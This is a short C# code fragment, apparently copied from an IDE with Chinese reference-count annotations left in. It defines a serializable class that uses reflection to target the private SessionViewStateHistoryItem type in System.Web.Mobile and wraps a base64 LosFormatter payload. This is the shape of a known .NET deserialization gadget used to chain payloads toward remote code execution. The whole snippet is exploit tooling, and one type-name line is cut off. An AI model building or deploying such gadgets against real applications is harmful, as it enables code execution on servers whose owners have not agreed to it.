 [Serializable]
1 个引用|0 项更改|0 名作者，0 项更改
public class SessionViewStateHistoryItemMarshal : ISerializable
{
2 个引用|0 项更改|0 名作者，0 项更改
public SessionViewStateHistoryItemMarshal(string strB64LosFormatterPayload)
{
B64LosFormatterPayload = strB64LosFormatterPayload;
}
2 个引用|0 项更改|0 名作者，0 项更改
private string B64LosFormatterPayload { get; }
14 个引用|0 项更改|0 名作者，0 项更改
public void GetObjectData(SerializationInfo info, StreamingContext context)
{
Type myType_SessionViewState = Type.GetType("System.Web.UI.MobileControls.SessionViewState, System.Web.Mobile, Version=4.0.0.0, Cu
Type[] nestedTypes = myType_SessionViewState.GetNestedTypes(BindingFlags.NonPublic | BindingFlags.Instance);
info.SetType(nestedTypes[0]); // to reach the SessionViewStateHistoryItem class (private)
info.AddValue("s", B64LosFormatterPayload);
}
}